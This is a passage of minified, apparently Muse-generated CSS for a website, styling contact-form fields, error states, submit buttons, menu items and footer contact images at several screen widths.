sans-serif;font-weight:300;font-style:normal;}#widgetu124367{border-width:0px;border-color:transparent;background-color:transparent;}#widgetu124373.fld-err-st,#widgetu124353.fld-err-st,#widgetu124359.fld-err-st,#widgetu124377.fld-err-st,#widgetu124363.fld-err-st,#widgetu124367.fld-err-st{background-color:transparent;border-radius:0px;}#u124370-4{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#999999;background-color:rgba(0,0,0,0.4);border-radius:10px;font-size:18px;text-indent:10px;color:#B7B7B7;line-height:18px;letter-spacing:-1px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu124367.non-empty-st #u124370-4{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124367:hover #u124370-4{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124367.focus-st #u124370-4{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124367.fld-err-st #u124370-4{border-color:#D7244C;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124367.non-empty-st #u124370-4 *{color:#DCDCDC;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124367:hover #u124370-4 *{color:#DCDCDC;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124367.focus-st #u124370-4 *{color:#DCDCDC;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124373.fld-err-st #u124374-4 *,#widgetu124353.fld-err-st #u124356-4 *,#widgetu124359.fld-err-st #u124360-4 *,#widgetu124377.fld-err-st #u124379-4 *,#widgetu124363.fld-err-st #u124366-4 *,#widgetu124367.fld-err-st #u124370-4 *{color:#D7244C;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu124373_input,#widgetu124353_input,#widgetu124359_input,#widgetu124377_input,#widgetu124363_input,#widgetu124367_input{color:#B7B7B7;letter-spacing:-1px;font-family:azo-sans-web, sans-serif;font-size:18px;font-style:italic;font-weight:300;}#widgetu124373_prompt,#widgetu124353_prompt,#widgetu124359_prompt,#widgetu124377_prompt,#widgetu124363_prompt,#widgetu124367_prompt{color:#B7B7B7;letter-spacing:-1px;font-family:azo-sans-web, sans-serif;font-size:18px;font-style:italic;font-weight:300;overflow:hidden;}#widgetu124373.non-empty-st #widgetu124373_prompt,#widgetu124353.non-empty-st #widgetu124353_prompt,#widgetu124359.non-empty-st #widgetu124359_prompt,#widgetu124377.non-empty-st #widgetu124377_prompt,#widgetu124363.non-empty-st #widgetu124363_prompt,#widgetu124367.non-empty-st #widgetu124367_prompt{visibility:hidden;}#u124372-4{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:1px;border-color:#D4D4D4;background-color:#EC6801;border-radius:10px;font-size:18px;text-align:center;letter-spacing:-1px;color:#FFFFFF;line-height:18px;font-family:azo-sans-web, sans-serif;font-weight:500;}#u124372-4:hover{border-color:#FFFFFF;background-color:#004898;}#u124372-4:active{border-color:#FFFFFF;background-color:#004898;}#u124358-4{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);font-size:12px;line-height:14px;font-family:Palatino, Palatino Linotype, Georgia, Times, Times New Roman, serif;}#widgetu124352.frm-sub-st #u124358-4{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}#widgetu124352.frm-sub-st #u124358-4 p{color:#FFFFFF;line-height:1;font-size:14px;text-align:center;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#u124357-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);color:#FF0000;font-size:12px;line-height:14px;font-family:Palatino, Palatino Linotype, Georgia, Times, Times New Roman, serif;}#widgetu124352.frm-subm-err-st #u124357-4 p{color:#D7244C;line-height:1;font-size:14px;text-align:center;font-family:azo-sans-web, sans-serif;font-weight:400;font-style:italic;}#u124371-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);color:#FFFFFF;line-height:12px;font-size:12px;text-align:center;font-family:azo-sans-web, sans-serif;font-weight:300;}#widgetu124352.frm-subm-err-st #u124357-4,#widgetu124352.frm-subm-ok-st #u124371-4{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}#widgetu124352.frm-subm-ok-st #u124371-4 p{color:#FFFFFF;font-size:14px;text-align:center;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}.menubuttons{border-width:0px;border-color:transparent;background-color:transparent;}#u123922{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u123924-4{background-color:transparent;font-size:16px;text-align:center;letter-spacing:-1px;color:#EC6801;line-height:19px;font-family:azo-sans-web, sans-serif;font-weight:400;}#u123922:hover #u123924-4 p{color:#004898;visibility:inherit;}#u123878{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u123881-4{background-color:transparent;font-size:16px;text-align:center;letter-spacing:-1px;color:#EC6801;line-height:19px;font-family:azo-sans-web, sans-serif;font-weight:400;}#u123878:hover #u123881-4 p{color:#004898;visibility:inherit;}#u123906{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u123908-4{background-color:transparent;font-size:16px;text-align:center;letter-spacing:-1px;color:#EC6801;line-height:19px;font-family:azo-sans-web, sans-serif;font-weight:400;}#u123906:hover #u123908-4 p{color:#004898;visibility:inherit;}#u123899{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u123901-4{background-color:transparent;font-size:16px;text-align:center;letter-spacing:-1px;color:#EC6801;line-height:19px;font-family:azo-sans-web, sans-serif;font-weight:400;}#u123899:hover #u123901-4 p{color:#004898;visibility:inherit;}#u146766{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u146767-4{background-color:transparent;font-size:16px;text-align:center;letter-spacing:-1px;color:#EC6801;line-height:19px;font-family:azo-sans-web, sans-serif;font-weight:400;}#u146766:hover #u146767-4 p{color:#004898;visibility:inherit;}#u123887{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u123889-4{background-color:transparent;font-size:16px;text-align:center;letter-spacing:-1px;color:#EC6801;line-height:19px;font-family:azo-sans-web, sans-serif;font-weight:400;}#u123887:hover #u123889-4 p{color:#004898;visibility:inherit;}#u123913{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u123915-4{background-color:transparent;font-size:16px;text-align:center;letter-spacing:-1px;color:#EC6801;line-height:19px;font-family:azo-sans-web, sans-serif;font-weight:400;}#u123913:hover #u123915-4 p{color:#004898;visibility:inherit;}#u123922.MuseMenuActive #u123924-4 p,#u123878.MuseMenuActive #u123881-4 p,#u123906.MuseMenuActive #u123908-4 p,#u123899.MuseMenuActive #u123901-4 p,#u146766.MuseMenuActive #u146767-4 p,#u123887.MuseMenuActive #u123889-4 p,#u123913.MuseMenuActive #u123915-4 p{color:#EC6801;visibility:inherit;}.menulogo{border-width:0px;border-color:#000000;background-color:transparent;}#u124313{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/d_review_block.png?crc=3784007893") no-repeat right center;}#u124300{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:cover;}#u124300:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/contact_call_image-u96986-r-fr.png?crc=70190033") no-repeat center center;background-size:cover;}.footerimage1{border-width:0px;-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;-webkit-transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;border-color:#000000;background:transparent url("../images/contact_call_image.jpg?crc=214944534") no-repeat center center;background-size:cover;}#u124340{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:cover;}#u124340:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/contact_quote_image-u96996-r-fr.png?crc=304239772") no-repeat center center;background-size:cover;}.footerimage2{border-width:0px;-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;-webkit-transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;border-color:#000000;background:transparent url("../images/contact_quote_image.jpg?crc=172608653") no-repeat center center;background-size:cover;}#u124291{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:cover;}#u124291:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/contact_email_image-u96987-r-fr.png?crc=221617289") no-repeat center center;background-size:cover;}.footerimage3{border-width:0px;-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;-webkit-transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;border-color:#000000;background:transparent url("../images/contact_email_image.jpg?crc=535673085") no-repeat center center;background-size:cover;}#u124312{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:cover;}#u124312:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FFFFFF url("../images/contact_chat_image-u96997-r-fr.png?crc=4034722209") no-repeat center center;background-color:rgba(255,255,255,0.9);background-size:cover;}.footerimage4{border-width:0px;-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;-webkit-transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;border-color:#000000;background:transparent url("../images/contact_chat_image.jpg?crc=74245334") no-repeat center center;background-size:cover;}#u123919,#u123877,#u123905,#u123898,#u146763,#u123884,#u123912,#u124316,#u124306,#u124254,#u124287{background-color:transparent;}#u124256-4,#u124337-4,#u124267-4,#u124257-4{background-color:transparent;font-size:24px;text-align:center;letter-spacing:-2px;color:#FFFFFF;line-height:29px;font-family:azo-sans-web, sans-serif;font-weight:900;}#u124280-4,#u124341-4,#u124286-4,#u124308-4{background-color:transparent;font-size:24px;text-align:center;letter-spacing:-2px;color:#FFFFFF;line-height:29px;font-family:azo-sans-web, sans-serif;font-weight:300;}}@media (min-width: 541px) and (max-width: 960px){#u123818{box-shadow:0px 2px 2px rgba(0,0,0,0.25);background-color:#FFFFFF;}#u124417{background:-webkit-gradient(linear, center top, center bottom, from(#000000),color-stop(100%, rgba(0,0,0,0)));background:-webkit-linear-gradient(top,#000000 ,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,#000000 ,rgba(0,0,0,0) 100%);}#u124415-4,#u124414-4{background-color:transparent;font-size:24px;text-align:center;letter-spacing:-1px;color:#FFFFFF;line-height:29px;font-family:azo-sans-web, sans-serif;font-weight:300;}#u124424,#u124420,#u124421,#u124422,#widgetu124391{border-width:0px;border-color:transparent;background-color:transparent;}#widgetu124391:hover{background-color:transparent;}#widgetu124391.focus-st{background-color:transparent;}#u124393-4{border-width:0px;border-color:transparent;background-color:transparent;font-size:10px;text-align:left;color:#FFFFFF;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu124391.fld-err-st #u124393-4{border-width:0px;border-color:transparent;}#widgetu124391.non-empty-st #u124393-4 p,#widgetu124391.non-empty-st #u124393-4 span,#widgetu124391:hover #u124393-4 p,#widgetu124391:hover #u124393-4 span,#widgetu124391.focus-st #u124393-4 p,#widgetu124391.focus-st #u124393-4 span{color:#DCDCDC;}#widgetu124391.non-empty-st #u124393-4 p{color:#DCDCDC;}#widgetu124391:hover #u124393-4 p{color:#DCDCDC;}#widgetu124391.focus-st #u124393-4 p{color:#DCDCDC;}#u124394-3{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#999999;background-color:rgba(0,0,0,0.4);border-radius:5px;font-size:10px;text-indent:10px;color:#000000;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu124391.non-empty-st #u124394-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124391:hover #u124394-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124391.focus-st #u124394-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124391.fld-err-st #u124394-3{border-color:#D7244C;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124391.non-empty-st #u124394-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124391:hover #u124394-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124391.focus-st #u124394-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124403{border-width:0px;border-color:transparent;background-color:transparent;}#u124404-4{border-width:0px;border-color:transparent;background-color:transparent;font-size:10px;text-align:left;color:#FFFFFF;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu124403.non-empty-st #u124404-4 p,#widgetu124403.non-empty-st #u124404-4 span,#widgetu124403:hover #u124404-4 p,#widgetu124403:hover #u124404-4 span,#widgetu124403.focus-st #u124404-4 p,#widgetu124403.focus-st #u124404-4 span{color:#DCDCDC;}#widgetu124403.non-empty-st #u124404-4 p{color:#DCDCDC;}#widgetu124403:hover #u124404-4 p{color:#DCDCDC;}#widgetu124403.focus-st #u124404-4 p{color:#DCDCDC;}#u124405-3{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#999999;background-color:rgba(0,0,0,0.4);border-radius:5px;font-size:10px;text-indent:10px;color:#000000;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu124403.non-empty-st #u124405-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124403:hover #u124405-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124403.focus-st #u124405-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124403.fld-err-st #u124405-3{border-color:#D7244C;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124403.non-empty-st #u124405-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124403:hover #u124405-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124403.focus-st #u124405-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124409{border-width:0px;border-color:transparent;background-color:transparent;}#u124411-4{border-width:0px;border-color:transparent;background-color:transparent;font-size:10px;text-align:left;color:#FFFFFF;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu124409.non-empty-st #u124411-4 p,#widgetu124409.non-empty-st #u124411-4 span,#widgetu124409:hover #u124411-4 p,#widgetu124409:hover #u124411-4 span,#widgetu124409.focus-st #u124411-4 p,#widgetu124409.focus-st #u124411-4 span{color:#DCDCDC;}#widgetu124409.non-empty-st #u124411-4 p{color:#DCDCDC;}#widgetu124409:hover #u124411-4 p{color:#DCDCDC;}#widgetu124409.focus-st #u124411-4 p{color:#DCDCDC;}#u124410-3{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#999999;background-color:rgba(0,0,0,0.4);border-radius:5px;font-size:10px;text-indent:10px;color:#000000;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu124409.non-empty-st #u124410-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124409:hover #u124410-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124409.focus-st #u124410-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124409.fld-err-st #u124410-3{border-color:#D7244C;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124409.non-empty-st #u124410-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124409:hover #u124410-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124409.focus-st #u124410-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124395{border-width:0px;border-color:transparent;background-color:transparent;}#u124398-4{border-width:0px;border-color:transparent;background-color:transparent;font-size:10px;text-align:left;color:#FFFFFF;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu124395.non-empty-st #u124398-4 p,#widgetu124395.non-empty-st #u124398-4 span,#widgetu124395:hover #u124398-4 p,#widgetu124395:hover #u124398-4 span,#widgetu124395.focus-st #u124398-4 p,#widgetu124395.focus-st #u124398-4 span{color:#DCDCDC;}#widgetu124395.non-empty-st #u124398-4 p{color:#DCDCDC;}#widgetu124395:hover #u124398-4 p{color:#DCDCDC;}#widgetu124395.focus-st #u124398-4 p{color:#DCDCDC;}#u124397-3{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#999999;background-color:rgba(0,0,0,0.4);border-radius:5px;font-size:10px;text-indent:10px;color:#000000;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu124395.non-empty-st #u124397-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124395:hover #u124397-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124395.focus-st #u124397-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124395.fld-err-st #u124397-3{border-color:#D7244C;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124395.non-empty-st #u124397-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124395:hover #u124397-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124395.focus-st #u124397-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124386{border-width:0px;border-color:transparent;background-color:transparent;}#u124387-4{border-width:0px;border-color:transparent;background-color:transparent;font-size:10px;text-align:left;color:#FFFFFF;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu124386.non-empty-st #u124387-4 p,#widgetu124386.non-empty-st #u124387-4 span,#widgetu124386:hover #u124387-4 p,#widgetu124386:hover #u124387-4 span,#widgetu124386.focus-st #u124387-4 p,#widgetu124386.focus-st #u124387-4 span{color:#DCDCDC;}#widgetu124386.non-empty-st #u124387-4 p{color:#DCDCDC;}#widgetu124386:hover #u124387-4 p{color:#DCDCDC;}#widgetu124386.focus-st #u124387-4 p{color:#DCDCDC;}#u124388-3{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#999999;background-color:rgba(0,0,0,0.4);border-radius:5px;font-size:10px;text-indent:10px;color:#000000;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu124386.non-empty-st #u124388-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124386:hover #u124388-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124386.focus-st #u124388-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124386.fld-err-st #u124388-3{border-color:#D7244C;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124386.non-empty-st #u124388-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124386:hover #u124388-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124386.focus-st #u124388-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124399{border-width:0px;border-color:transparent;background-color:transparent;}#widgetu124391.fld-err-st,#widgetu124403.fld-err-st,#widgetu124409.fld-err-st,#widgetu124395.fld-err-st,#widgetu124386.fld-err-st,#widgetu124399.fld-err-st{background-color:transparent;border-radius:0px;}#u124402-4{border-width:0px;border-color:transparent;background-color:transparent;font-size:10px;text-align:left;color:#FFFFFF;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu124399.non-empty-st #u124402-4 p,#widgetu124399.non-empty-st #u124402-4 span,#widgetu124399:hover #u124402-4 p,#widgetu124399:hover #u124402-4 span,#widgetu124399.focus-st #u124402-4 p,#widgetu124399.focus-st #u124402-4 span{color:#DCDCDC;}#widgetu124399.non-empty-st #u124402-4 p{color:#DCDCDC;}#widgetu124399:hover #u124402-4 p{color:#DCDCDC;}#widgetu124399.focus-st #u124402-4 p{color:#DCDCDC;}#widgetu124391.fld-err-st #u124393-4 p,#widgetu124391.fld-err-st #u124393-4 span,#widgetu124391.fld-err-st #u124393-4 p,#widgetu124403.fld-err-st #u124404-4 p,#widgetu124403.fld-err-st #u124404-4 span,#widgetu124403.fld-err-st #u124404-4 p,#widgetu124409.fld-err-st #u124411-4 p,#widgetu124409.fld-err-st #u124411-4 span,#widgetu124409.fld-err-st #u124411-4 p,#widgetu124395.fld-err-st #u124398-4 p,#widgetu124395.fld-err-st #u124398-4 span,#widgetu124395.fld-err-st #u124398-4 p,#widgetu124386.fld-err-st #u124387-4 p,#widgetu124386.fld-err-st #u124387-4 span,#widgetu124386.fld-err-st #u124387-4 p,#widgetu124399.fld-err-st #u124402-4 p,#widgetu124399.fld-err-st #u124402-4 span,#widgetu124399.fld-err-st #u124402-4 p{color:#D7244C;}#u124400-3{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#999999;background-color:rgba(0,0,0,0.4);border-radius:5px;font-size:10px;text-indent:10px;color:#000000;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu124399.non-empty-st #u124400-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124399:hover #u124400-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124399.focus-st #u124400-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124399.fld-err-st #u124400-3{border-color:#D7244C;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124399.non-empty-st #u124400-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124399:hover #u124400-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124399.focus-st #u124400-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124391.fld-err-st #u124394-3 *,#widgetu124403.fld-err-st #u124405-3 *,#widgetu124409.fld-err-st #u124410-3 *,#widgetu124395.fld-err-st #u124397-3 *,#widgetu124386.fld-err-st #u124388-3 *,#widgetu124399.fld-err-st #u124400-3 *{color:#D7244C;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu124391_input,#widgetu124403_input,#widgetu124409_input,#widgetu124395_input,#widgetu124386_input,#widgetu124399_input{color:#000000;font-family:azo-sans-web, sans-serif;font-size:10px;font-style:italic;font-weight:300;}#u124390-4{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:2px;border-color:#D4D4D4;background-color:#EC6801;border-radius:5px;letter-spacing:-1px;color:#FFFFFF;text-align:center;line-height:14px;font-family:azo-sans-web, sans-serif;font-weight:500;}#u124390-4:hover{border-color:#002478;background-color:#004898;}#u124390-4:active{border-color:#002478;background-color:#004898;}#u124407-4{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);font-size:12px;line-height:14px;font-family:Palatino, Palatino Linotype, Georgia, Times, Times New Roman, serif;}#widgetu124385.frm-sub-st 